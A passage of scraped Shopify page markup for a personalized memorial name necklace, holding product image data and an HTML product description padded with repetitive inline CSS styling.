lyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","width":1000},{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7089314332765,"title":"No Longer By Our Side, But Always In Our Hearts ❤️","handle":"memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","description":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; 